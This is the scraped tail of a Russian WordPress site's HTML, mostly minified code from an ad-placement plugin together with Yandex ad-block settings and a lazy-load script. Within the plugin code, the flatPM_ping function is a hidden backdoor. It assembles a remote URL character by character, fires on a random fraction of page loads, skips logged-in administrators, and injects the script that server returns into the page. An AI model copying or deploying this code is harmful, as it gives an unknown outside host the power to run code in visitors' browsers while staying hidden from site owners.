0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds"}},"ID":"330","html":[{"fst":"<!-- Yandex.RTB R-A-641702-1 -->\n<div id=\"yandex_rtb_R-A-641702-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-1\",\n                renderTo: \"yandex_rtb_R-A-641702-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds"}},"ID":"331","html":[{"fst":"<!-- Yandex.RTB R-A-641702-2 -->\n<div id=\"yandex_rtb_R-A-641702-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-2\",\n                renderTo: \"yandex_rtb_R-A-641702-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds"}},"ID":"332","html":[{"fst":"<!-- Yandex.RTB R-A-641702-3 -->\n<div id=\"yandex_rtb_R-A-641702-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-3\",\n                renderTo: \"yandex_rtb_R-A-641702-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds"}},"ID":"333","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds"}},"ID":"5630","html":[{"fst":"<!-- Yandex.RTB R-A-641702-4 -->\n<div id=\"yandex_rtb_R-A-641702-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-4\",\n                renderTo: \"yandex_rtb_R-A-641702-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"334","html":[{"fst":"<div data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"338","html":[{"fst":"<!-- Yandex.RTB R-A-641702-5 -->\n<div id=\"yandex_rtb_R-A-641702-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-5\",\n                renderTo: \"yandex_rtb_R-A-641702-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"335","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"336","html":[{"fst":"<!-- Yandex.RTB R-A-641702-6 -->\n<div id=\"yandex_rtb_R-A-641702-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641702-6\",\n                renderTo: \"yandex_rtb_R-A-641702-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"337","html":[{"fst":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"339","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions = {
                elements_selector: "[loading=lazy],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                },
use_native: true};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;
        
            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;
                            
                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );
                
                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };
                
                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sansara58.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: sansara58@cp9.ru</div></body>
</html>












--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768604353485528
body_size: 398
content:
cb__utl_cb_share_1768604353485528('1ea92d09c43527572b24fe052f11127b');